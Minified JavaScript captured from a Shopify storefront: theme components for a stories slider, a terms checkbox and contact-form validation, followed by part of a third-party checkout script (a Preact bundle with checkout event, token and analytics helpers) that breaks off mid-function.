a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this)}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){let e=!0;this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),e||t.preventDefault()}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);

--- FILE ---
content_type: text/javascript
request_url: https://static.flexype.in/scripts/flexype-v2.min.js
body_size: 22662
content:
(function(){"use strict";var Be=document.createElement("style");Be.textContent=`.flexy-parent{display:block;width:100%;height:100%;position:fixed;background:#0009;top:0;left:0;z-index:2147483646;font-size:16px!important}.flexy-loader-parent{position:absolute;width:100%!important;height:100%!important;display:flex;align-items:center}.flexy-loader-container{flex-direction:column;align-items:center;justify-content:center;background-color:#fff;margin:auto;gap:40px;height:100%;width:100%}.flexy-loader-container .flexy-loader-content{display:flex;flex-direction:column;align-items:center;justify-content:center;margin:auto;gap:40px;height:100%;width:100%;transition:transform .25s ease,opacity .25s ease}.flexy-loader-container .flexy-order-text{font-size:16px;font-weight:400;color:#121b38bf}.flexy-loader-container .flexy-loader{display:flex;justify-content:center;align-items:center;width:80px;height:80px}.flexy-loader-container .flexy-logo{position:absolute;height:48px;width:48px}.flexy-loader-container .flexy-loader-animation{position:relative;width:100%;height:100%;animation:flexy-loader-spin .7s linear infinite forwards}.flexy-loader-container .flexy-circle{width:100%;height:100%;border-radius:50%;border:8px solid rgb(230,230,230);opacity:1;position:absolute}.flexy-loader-container .flexy-dot{width:8px;height:8px;border-radius:50%;background-color:#ccc;opacity:.9;position:absolute;top:32px}.flexy-loader-container .flexy-powered-by{width:110px;margin-bottom:20px}.flexy-loader-container .flexy-redirect{font-size:14px;font-weight:500}.flexy-loader-container .flexy-redirect span{color:#2f71ff;text-decoration:underline;cursor:pointer}@media only screen and (min-width: 640px){.flexy-loader-container{height:90%!important;max-height:600px;max-width:840px;width:90%;border-radius:16px}}@keyframes flexy-loader-spin{to{transform:rotate(360deg)}}.flexy-buy-now-btn{position:relative}.flexy-buy-now-btn.flexy-loading>*{visibility:hidden}.flexy-buy-now-btn:after{content:"";display:block;width:1.5em;height:1.5em;position:absolute;left:calc(50% - .75em);top:calc(50% - .75em);border:.15em solid transparent;border-right-color:#fff;border-radius:50%;animation:flexy-loader-spin .7s linear infinite;opacity:0}.flexy-buy-now-btn.flexy-loading:after{opacity:1}.flexy-parent-container{height:100%;width:100%;position:fixed;border:none;margin:auto;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:999999999999999999999}.flexy-parent-container .flexy-iframe{opacity:0;width:100%;height:100%;border:none;top:0;right:0;bottom:0;left:0;position:fixed;pointer-events:none;transform:scale(.95);transition:visibility 0s .25s,opacity .25s ease,transform .25s ease}.flexy-parent-container .flexy-iframe-visible{opacity:1;pointer-events:auto;transform:scale(1)}#icpLoader,#boltFrame{z-index:2147483645!important}
/*$vite$:1*/`,document.head.appendChild(Be);var _e,b,je,B,Ge,Me,Se,Ve,ke,Ie,xe,te={},We=[],Bt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Ce=Array.isArray;function Y(e,t){for(var o in t)e[o]=t[o];return e}function Pe(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function jt(e,t,o){var n,c,r,a={};for(r in t)r=="key"?n=t[r]:r=="ref"?c=t[r]:a[r]=t[r];if(arguments.length>2&&(a.children=arguments.length>3?_e.call(arguments,2):o),typeof e=="function"&&e.defaultProps!=null)for(r in e.defaultProps)a[r]===void 0&&(a[r]=e.defaultProps[r]);return ue(e,a,n,c,null)}function ue(e,t,o,n,c){var r={type:e,props:t,key:o,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:c??++je,__i:-1,__u:0};return c==null&&b.vnode!=null&&b.vnode(r),r}function de(e){return e.children}function fe(e,t){this.props=e,this.context=t}function X(e,t){if(t==null)return e.__?X(e.__,e.__i+1):null;for(var o;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null)return o.__e;return typeof e.type=="function"?X(e):null}function Ze(e){var t,o;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((o=e.__k[t])!=null&&o.__e!=null){e.__e=e.__c.base=o.__e;break}return Ze(e)}}function Xe(e){(!e.__d&&(e.__d=!0)&&B.push(e)&&!pe.__r++||Ge!==b.debounceRendering)&&((Ge=b.debounceRendering)||Me)(pe)}function pe(){var e,t,o,n,c,r,a,i;for(B.sort(Se);e=B.shift();)e.__d&&(t=B.length,n=void 0,r=(c=(o=e).__v).__e,a=[],i=[],o.__P&&((n=Y({},c)).__v=c.__v+1,b.vnode&&b.vnode(n),Ae(o.__P,n,c,o.__n,o.__P.namespaceURI,32&c.__u?[r]:null,a,r??X(c),!!(32&c.__u),i),n.__v=c.__v,n.__.__k[n.__i]=n,et(a,n,i),n.__e!=r&&Ze(n)),B.length>t&&B.sort(Se));pe.__r=0}function Ke(e,t,o,n,c,r,a,i,_,l,f){var s,p,d,h,C,S,g=n&&n.__k||We,E=t.length;for(_=Gt(o,t,g,_,E),s=0;s<E;s++)(d=o.__k[s])!=null&&(p=d.__i===-1?te:g[d.__i]||te,d.__i=s,S=Ae(e,d,p,c,r,a,i,_,l,f),h=d.__e,d.ref&&p.ref!=d.ref&&(p.ref&&Oe(p.ref,null,d),f.push(d.ref,d.__c||h,d)),C==null&&h!=null&&(C=h),4&d.__u||p.__k===d.__k?_=$e(d,_,e):typeof d.type=="function"&&S!==void 0?_=S:h&&(_=h.nextSibling),d.__u&=-7);return o.__e=C,_}function Gt(e,t,o,n,c){var r,a,i,_,l,f=o.length,s=f,p=0;for(e.__k=new Array(c),r=0;r<c;r++)(a=t[r])!=null&&typeof a!="boolean"&&typeof a!="function"?(_=r+p,(a=e.__k[r]=typeof a=="string"||typeof a=="number"||typeof a=="bigint"||a.constructor==String?ue(null,a,null,null,null):Ce(a)?ue(de,{children:a},null,null,null):a.constructor===void 0&&a.__b>0?ue(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=e,a.__b=e.__b+1,i=null,(l=a.__i=Mt(a,o,_,s))!==-1&&(s--,(i=o[l])&&(i.__u|=2)),i==null||i.__v===null?(l==-1&&p--,typeof a.type!="function"&&(a.__u|=4)):l!=_&&(l==_-1?p--:l==_+1?p++:(l>_?p--:p++,a.__u|=4))):e.__k[r]=null;if(s)for(r=0;r<f;r++)(i=o[r])!=null&&(2&i.__u)==0&&(i.__e==n&&(n=X(i)),tt(i,i));return n}function $e(e,t,o){var n,c;if(typeof e.type=="function"){for(n=e.__k,c=0;n&&c<n.length;c++)n[c]&&(n[c].__=e,t=$e(n[c],t,o));return t}e.__e!=t&&(t&&e.type&&!o.contains(t)&&(t=X(e)),o.insertBefore(e.__e,t||null),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function Mt(e,t,o,n){var c,r,a=e.key,i=e.type,_=t[o];if(_===null||_&&a==_.key&&i===_.type&&(2&_.__u)==0)return o;if(n>(_!=null&&(2&_.__u)==0?1:0))for(c=o-1,r=o+1;c>=0||r<t.length;){if(c>=0){if((_=t[c])&&(2&_.__u)==0&&a==_.key&&i===_.type)return c;c--}if(r<t.length){if((_=t[r])&&(2&_.__u)==0&&a==_.key&&i===_.type)return r;r++}}return-1}function Je(e,t,o){t[0]=="-"?e.setProperty(t,o??""):e[t]=o==null?"":typeof o!="number"||Bt.test(t)?o:o+"px"}function he(e,t,o,n,c){var r;e:if(t=="style")if(typeof o=="string")e.style.cssText=o;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)o&&t in o||Je(e.style,t,"");if(o)for(t in o)n&&o[t]===n[t]||Je(e.style,t,o[t])}else if(t[0]=="o"&&t[1]=="n")r=t!=(t=t.replace(Ve,"$1")),t=t.toLowerCase()in e||t=="onFocusOut"||t=="onFocusIn"?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+r]=o,o?n?o.u=n.u:(o.u=ke,e.addEventListener(t,r?xe:Ie,r)):e.removeEventListener(t,r?xe:Ie,r);else{if(c=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=o??"";break e}catch{}typeof o=="function"||(o==null||o===!1&&t[4]!="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&o==1?"":o))}}function Qe(e){return function(t){if(this.l){var o=this.l[t.type+e];if(t.t==null)t.t=ke++;else if(t.t<o.u)return;return o(b.event?b.event(t):t)}}}function Ae(e,t,o,n,c,r,a,i,_,l){var f,s,p,d,h,C,S,g,E,M,w,J,V,we,W,Q,ee,N=t.type;if(t.constructor!==void 0)return null;128&o.__u&&(_=!!(32&o.__u),r=[i=t.__e=o.__e]),(f=b.__b)&&f(t);e:if(typeof N=="function")try{if(g=t.props,E="prototype"in N&&N.prototype.render,M=(f=N.contextType)&&n[f.__c],w=f?M?M.props.value:f.__:n,o.__c?S=(s=t.__c=o.__c).__=s.__E:(E?t.__c=s=new N(g,w):(t.__c=s=new fe(g,w),s.constructor=N,s.render=Wt),M&&M.sub(s),s.props=g,s.state||(s.state={}),s.context=w,s.__n=n,p=s.__d=!0,s.__h=[],s._sb=[]),E&&s.__s==null&&(s.__s=s.state),E&&N.getDerivedStateFromProps!=null&&(s.__s==s.state&&(s.__s=Y({},s.__s)),Y(s.__s,N.getDerivedStateFromProps(g,s.__s))),d=s.props,h=s.state,s.__v=t,p)E&&N.getDerivedStateFromProps==null&&s.componentWillMount!=null&&s.componentWillMount(),E&&s.componentDidMount!=null&&s.__h.push(s.componentDidMount);else{if(E&&N.getDerivedStateFromProps==null&&g!==d&&s.componentWillReceiveProps!=null&&s.componentWillReceiveProps(g,w),!s.__e&&(s.shouldComponentUpdate!=null&&s.shouldComponentUpdate(g,s.__s,w)===!1||t.__v==o.__v)){for(t.__v!=o.__v&&(s.props=g,s.state=s.__s,s.__d=!1),t.__e=o.__e,t.__k=o.__k,t.__k.some(function(z){z&&(z.__=t)}),J=0;J<s._sb.length;J++)s.__h.push(s._sb[J]);s._sb=[],s.__h.length&&a.push(s);break e}s.componentWillUpdate!=null&&s.componentWillUpdate(g,s.__s,w),E&&s.componentDidUpdate!=null&&s.__h.push(function(){s.componentDidUpdate(d,h,C)})}if(s.context=w,s.props=g,s.__P=e,s.__e=!1,V=b.__r,we=0,E){for(s.state=s.__s,s.__d=!1,V&&V(t),f=s.render(s.props,s.state,s.context),W=0;W<s._sb.length;W++)s.__h.push(s._sb[W]);s._sb=[]}else do s.__d=!1,V&&V(t),f=s.render(s.props,s.state,s.context),s.state=s.__s;while(s.__d&&++we<25);s.state=s.__s,s.getChildContext!=null&&(n=Y(Y({},n),s.getChildContext())),E&&!p&&s.getSnapshotBeforeUpdate!=null&&(C=s.getSnapshotBeforeUpdate(d,h)),i=Ke(e,Ce(Q=f!=null&&f.type===de&&f.key==null?f.props.children:f)?Q:[Q],t,o,n,c,r,a,i,_,l),s.base=t.__e,t.__u&=-161,s.__h.length&&a.push(s),S&&(s.__E=s.__=null)}catch(z){if(t.__v=null,_||r!=null)if(z.then){for(t.__u|=_?160:128;i&&i.nodeType==8&&i.nextSibling;)i=i.nextSibling;r[r.indexOf(i)]=null,t.__e=i}else for(ee=r.length;ee--;)Pe(r[ee]);else t.__e=o.__e,t.__k=o.__k;b.__e(z,t,o)}else r==null&&t.__v==o.__v?(t.__k=o.__k,t.__e=o.__e):i=t.__e=Vt(o.__e,t,o,n,c,r,a,_,l);return(f=b.diffed)&&f(t),128&t.__u?void 0:i}function et(e,t,o){for(var n=0;n<o.length;n++)Oe(o[n],o[++n],o[++n]);b.__c&&b.__c(t,e),e.some(function(c){try{e=c.__h,c.__h=[],e.some(function(r){r.call(c)})}catch(r){b.__e(r,c.__v)}})}function Vt(e,t,o,n,c,r,a,i,_){var l,f,s,p,d,h,C,S=o.props,g=t.props,E=t.type;if(E=="svg"?c="http://www.w3.org/2000/svg":E=="math"?c="http://www.w3.org/1998/Math/MathML":c||(c="http://www.w3.org/1999/xhtml"),r!=null){for(l=0;l<r.length;l++)if((d=r[l])&&"setAttribute"in d==!!E&&(E?d.localName==E:d.nodeType==3)){e=d,r[l]=null;break}}if(e==null){if(E==null)return document.createTextNode(g);e=document.createElementNS(c,E,g.is&&g),i&&(b.__m&&b.__m(t,r),i=!1),r=null}if(E===null)S===g||i&&e.data===g||(e.data=g);else{if(r=r&&_e.call(e.childNodes),S=o.props||te,!i&&r!=null)for(S={},l=0;l<e.attributes.length;l++)S[(d=e.attributes[l]).name]=d.value;for(l in S)if(d=S[l],l!="children"){if(l=="dangerouslySetInnerHTML")s=d;else if(!(l in g)){if(l=="value"&&"defaultValue"in g||l=="checked"&&"defaultChecked"in g)continue;he(e,l,null,d,c)}}for(l in g)d=g[l],l=="children"?p=d:l=="dangerouslySetInnerHTML"?f=d:l=="value"?h=d:l=="checked"?C=d:i&&typeof d!="function"||S[l]===d||he(e,l,d,S[l],c);if(f)i||s&&(f.__html===s.__html||f.__html===e.innerHTML)||(e.innerHTML=f.__html),t.__k=[];else if(s&&(e.innerHTML=""),Ke(e,Ce(p)?p:[p],t,o,n,E=="foreignObject"?"http://www.w3.org/1999/xhtml":c,r,a,r?r[0]:o.__k&&X(o,0),i,_),r!=null)for(l=r.length;l--;)Pe(r[l]);i||(l="value",E=="progress"&&h==null?e.removeAttribute("value"):h!==void 0&&(h!==e[l]||E=="progress"&&!h||E=="option"&&h!==S[l])&&he(e,l,h,S[l],c),l="checked",C!==void 0&&C!==e[l]&&he(e,l,C,S[l],c))}return e}function Oe(e,t,o){try{if(typeof e=="function"){var n=typeof e.__u=="function";n&&e.__u(),n&&t==null||(e.__u=e(t))}else e.current=t}catch(c){b.__e(c,o)}}function tt(e,t,o){var n,c;if(b.unmount&&b.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||Oe(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(r){b.__e(r,t)}n.base=n.__P=null}if(n=e.__k)for(c=0;c<n.length;c++)n[c]&&tt(n[c],t,o||typeof e.type!="function");o||Pe(e.__e),e.__c=e.__=e.__e=void 0}function Wt(e,t,o){return this.constructor(e,o)}function Zt(e,t,o){var n,c,r,a;t==document&&(t=document.documentElement),b.__&&b.__(e,t),c=(n=!1)?null:t.__k,r=[],a=[],Ae(t,e=t.__k=jt(de,null,[e]),c||te,te,t.namespaceURI,c?null:t.firstChild?_e.call(t.childNodes):null,r,c?c.__e:t.firstChild,n,a),et(r,e,a)}_e=We.slice,b={__e:function(e,t,o,n){for(var c,r,a;t=t.__;)if((c=t.__c)&&!c.__)try{if((r=c.constructor)&&r.getDerivedStateFromError!=null&&(c.setState(r.getDerivedStateFromError(e)),a=c.__d),c.componentDidCatch!=null&&(c.componentDidCatch(e,n||{}),a=c.__d),a)return c.__E=c}catch(i){e=i}throw e}},je=0,fe.prototype.setState=function(e,t){var o;o=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Y({},this.state),typeof e=="function"&&(e=e(Y({},o),this.props)),e&&Y(o,e),e!=null&&this.__v&&(t&&this._sb.push(t),Xe(this))},fe.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Xe(this))},fe.prototype.render=de,B=[],Me=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Se=function(e,t){return e.__v.__b-t.__v.__b},pe.__r=0,Ve=/(PointerCapture)$|Capture$/i,ke=0,Ie=Qe(!1),xe=Qe(!0);var Xt=0;function O(e,t,o,n,c,r){t||(t={});var a,i,_=t;if("ref"in _)for(i in _={},t)i=="ref"?a=t[i]:_[i]=t[i];var l={type:e,props:_,key:o,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--Xt,__i:-1,__u:0,__source:c,__self:r};if(typeof e=="function"&&(a=e.defaultProps))for(i in a)_[i]===void 0&&(_[i]=a[i]);return b.vnode&&b.vnode(l),l}var T=(e=>(e.PAGE_VIEW="checkout_store_page_view",e.CART_ADD="checkout_cart_add",e.CART_CHANGE="checkout_cart_change",e.ORDER_CANCELED="checkout_order_canceled",e.SESSION_CREATION="checkout_session_creation",e.SHOPIFY_FALLBACK="checkout_failure_redirect",e.SHOPIFY_REDIRECT="checkout_redirect",e.CIPHER_INTERCEPTOR_ERROR="cipher_interceptor_error",e.CIPHER_INTERCEPTOR_TIMEOUT="cipher_interceptor_timeout",e))(T||{}),ve=(e=>(e.PRODUCTION="PRODUCTION",e.CANARY="CANARY",e.DEVELOPMENT="DEVELOPMENT",e))(ve||{}),L=(e=>(e.ACCESS_TOKEN="flexy_access",e.REFRESH_TOKEN="flexy_refresh",e.PREVIEW_ACCESS_TOKEN="flexy_preview_access",e.PREVIEW_REFRESH_TOKEN="flexy_preview_refresh",e.ANALYTICS="flexy_analytics",e))(L||{}),j=(e=>(e.FLEXYPE_SESSION_ID="flx_s",e.FLEXYPE_FLOW="flx_flow",e.FLEXYPE_DISCOUNT="flx_d",e))(j||{}),u=(e=>(e.FLEXYPE_ID="flexy_id",e.FLEXYPE_ENV="flexy_env",e.FLEXYPE_COUNTRY="flexy_country",e.FLEXYPE_CONFIG="flexy_config",e.FLEXYPE_USER_ID="flexy_user_id",e.FLEXYPE_MERCHANT_ID="flexy_merchant_id",e.FLEXYPE_SESSION_ID="_flexy_s",e.FLEXYPE_CART_SESSION_ID="_flexy_cart_s",e.FLEXYPE_PASS_SESSION_ID="_flexy_ps",e.SHOPIFY_SESSION_ID="_shopify_s",e.SHOPIFY_SESSION_ID_YEAR="_shopify_y",e.SHOPIFY_MARKETING="_shopify_sa_p",e.SHOPIFY_DISCOUNT_CODE="discount_code",e))(u||{}),v=(e=>(e.CART_IFRAME="cart_iframe",e.CHECKOUT_IFRAME="checkout_iframe",e.PARENT="parent",e))(v||{}),y=(e=>(e.CLOSE="flexy-checkout-close",e.REDIRECT="flexy-checkout-redirect",e.FAILURE="flexy-checkout-failure",e.SUCCESS="flexy-checkout-success",e.CART_UPDATE="flexy-checkout-cart-update",e.BACK_TRIGGER="flexy-checkout-back-trigger",e.GET_CONFIG="flexy-checkout-get-config",e.GET_CONFIG_CB="flexy-checkout-get-config-cb",e.GET_WEB_CONFIG_CB="flexy-checkout-get-web-config-cb",e.PREVIEW_TOKENS="flexy-checkout-preview-token",e.SYNC_TOKENS="flexy-checkout-sync-tokens",e.PROPAGATE_SESSION_TOKENS="flexy-session-propagated",e.GET_TOKENS="flexy-checkout-get-tokens",e.GET_TOKENS_CB="flexy-checkout-get-tokens-cb",e.CLEAR_TOKENS="flexy-checkout-clear-tokens",e.RAZORPAY_POPUP="flexy-checkout-rzp-popup",e.EAZEBUZZ_POPUP="flexy-checkout-ezb-popup",e.CASHFREE_POPUP="flexy-checkout-cashfree-popup",e.PHONEPE_POPUP="flexy-checkout-phonepe-popup",e.PAYU_POPUP="flexy-checkout-payu-popup",e.RAZORPAY_POPUP_CB="flexy-checkout-rzp-popup-cb",e.EAZEBUZZ_POPUP_CB="flexy-checkout-ezb-popup-cb",e.CASHFREE_POPUP_CB="flexy-checkout-cashfree-popup-cb",e.PHONEPE_POPUP_CB="flexy-checkout-phonepe-popup-cb",e.PAYU_POPUP_CB="flexy-checkout-payu-popup-cb",e.PAYMENT_POPUP_CB="flexy-checkout-payment-popup-cb",e.REQUEST_COUPON="flexy-checkout-request-coupon",e.REQUEST_COUPON_CB="flexy-checkout-request-coupon-cb",e.GET_SESSION_DETAILS="flexy-checkout-get-session-details",e.GET_SESSION_DETAILS_CB="flexy-checkout-get-session-details-cb",e.SESSION_LOADED="flexy-checkout-session-loaded",e.SEND_GOOGLE_EVENT="flexy-checkout-google-event",e.SEND_META_EVENT="flexy-checkout-meta-event",e.GET_OTP="flexy-checkout-request-otp",e.GET_OTP_CB="flexy-checkout-request-otp-cb",e.CANCEL_OTP="flexy-checkout-cancel-request-otp",e))(y||{}),K=(e=>(e.CHECKOUT="checkout_button",e.CART_CHECKOUT="cart_checkout_button",e.BUY_NOW="buy_now_button",e.ABANDONED_CART="abandoned_cart",e))(K||{}),oe=(e=>(e.BEGIN_CHECKOUT="begin_checkout",e.ADD_SHIPPING_INFO="add_shipping_info",e.ADD_PAYMENT_INFO="add_payment_info",e.PURCHASE="purchase",e))(oe||{});const Kt=["fbclid","utm_medium","utm_source","utm_campaign","utm_content","utm_term","gclid"],$t=()=>{try{return sessionStorage.getItem(u.SHOPIFY_SESSION_ID)||sessionStorage.getItem(u.SHOPIFY_SESSION_ID_YEAR)}catch{return""}},Jt=e=>{if(!Array.isArray(e))return[];const t={};return e.forEach(o=>{(!t[o.name]||!t[o.name].value)&&(t[o.name]=o)}),Object.values(t)},Qt=()=>{try{let e="";const t=U(u.SHOPIFY_MARKETING);if(t?e=decodeURIComponent(t):typeof window<"u"&&window.location.search&&(e=window.location.search.substring(1)),!e)return[];const o=new URLSearchParams(e),r=Array.from(o.keys()).filter(a=>Kt.includes(a)).map(a=>({name:a,value:o.get(a)}));return Jt(r)}catch(e){return console.error("Error parsing query parameters:",e),[]}},Re=()=>JSON.parse(localStorage.getItem(L.ANALYTICS)||"{}"),ot=e=>localStorage.setItem(L.ANALYTICS,JSON.stringify(e)),nt=(e=!0)=>{const t=Qt(),o=Re();return t.length>0?(e&&ot({...o,utmParams:t}),t):o.utmParams||[]},eo=()=>({fbp:U("_fbp"),fbc:U("_fbc")}),to=()=>{try{const e=$t(),t=Re();if(e===(t==null?void 0:t.shopifySessionId))return;const o={utmParams:nt(!1),shopifySessionId:e,landingPage:(t==null?void 0:t.landingPage)||window.location.pathname,referrer:(t==null?void 0:t.referrer)||document.referrer||"direct"};ot(o)}catch(e){console.error("Error updating analytics:",e)}},Ne=()=>{try{const e=nt(),t=Re(),o=(t==null?void 0:t.referrer)||"direct";let n="";if(o!=="direct")try{n=new URL(o).host}catch(r){console.warn("Invalid referrer URL:",r),n=""}const c=document.cookie.split(";").filter(Boolean).reduce((r,a)=>{const[i,..._]=a.split("="),l=i.trim(),f=_.join("=");return r[l]=decodeURIComponent(f||""),r},{});return{utm:e,orig_referer:o,referer_host:n,landing_page:(t==null?void 0:t.landingPage)||"/",cookies:c}}catch(e){return console.error("Error retrieving session metadata:",e),{}}};class oo{constructor(t){this.resolvedValues=new Map,this.pendingCallbacks=[],this.requiredKeys=t;for(const o of this.requiredKeys){const n=sessionStorage.getItem(o);n&&this.resolvedValues.set(o,n)}}set(t,o){if(this.resolvedValues.get(t)!==o&&(this.resolvedValues.set(t,o),sessionStorage.setItem(t,o),this.areAllDependenciesResolved())){const 